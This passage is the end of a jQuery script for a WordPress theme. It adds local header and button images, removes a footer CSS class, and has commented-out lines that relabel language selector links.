    //$('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/03/VMaria01.crop_.png" class="psord-menu-background" />');
  $('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/04/maria-jesus.blau_v3.png" class="psord-menu-background" />');
  	$('.psord-footer .td-pb-span4').removeClass("td-pb-span4");
  
  	$('.button-zoom-icon2 a span').prepend('<img src="/wp-content/uploads/2020/11/zoom.icon_.white_.png" width="28" style="vertical-align: middle;" /> ');
 
  	//$('#menu-selector-idioma a[lang="es-ES"]').text("ES");
  	//$('#menu-selector-idioma a[lang="ca"]').text("CA");
 });
